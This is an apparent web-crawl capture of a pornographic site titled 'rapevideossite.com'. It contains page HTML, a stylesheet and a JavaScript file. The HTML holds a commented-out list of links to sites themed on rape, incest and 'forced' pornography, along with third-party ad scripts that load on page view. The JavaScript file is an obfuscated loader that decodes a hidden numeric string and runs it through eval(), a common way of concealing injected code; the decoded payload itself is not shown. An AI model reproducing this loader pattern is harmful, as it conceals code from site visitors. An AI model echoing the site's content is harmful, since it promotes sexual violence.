momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; rapevideossite.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://rapevideossite.com/css/styles.css
body_size: 3436
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(184, 61, 163); }

#scroll-top, a.logo i
{ background-color: rgb(184, 61, 163); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(184, 61, 163); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://rapevideossite.com/js/8GMxTaPxQjv3ocmTV4CP22C.js
body_size: 20811
content:
function zheskcjzy(eptdxywhbf){var quyntuvva='Z';var braa='A';var kzbadty=[];var cdiqyvbxx=new RegExp('['+braa+'-'+quyntuvva+']');var zdkozunov=eptdxywhbf.split(cdiqyvbxx);for(var i=0;i<zdkozunov.length;i++){kzbadty.push(String.fromCharCode(parseInt(zdkozunov[i],21)/(21)));}eval(kzbadty.splice(1,kzbadty.length).join(''));}zheskcjzy('[base64]'); 
     